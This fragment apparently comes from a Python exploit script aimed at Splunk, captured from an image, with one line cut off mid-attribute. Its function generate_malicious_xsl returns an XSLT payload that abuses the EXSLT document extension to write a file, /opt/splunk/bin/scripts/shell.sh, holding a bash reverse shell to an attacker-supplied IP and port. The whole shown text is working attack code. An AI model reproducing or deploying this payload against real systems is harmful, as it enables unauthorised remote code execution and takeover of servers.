 10 def generate_malicious_xsl(ip, port):
11 return f"""<?xml version="1.0" encoding="UTF-8"?>
12 <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:exsl="http://exslt.org/common" extension-element-prefi
13 <xsl:template match="/">
14 <exsl:document href="/opt/splunk/bin/scripts/shell.sh" method="text">
15 <xsl:text>#!/bin/bash</xsl:text>
16 <xsl:text>&#xa;</xsl:text>
17 <xsl:text>sh -i &gt;&amp; /dev/tcp/{ip}/{port} 0&gt;&amp;1</xsl:text>
18 </exsl:document>
19 </xsl:template>
20 </xsl:stylesheet>
21 """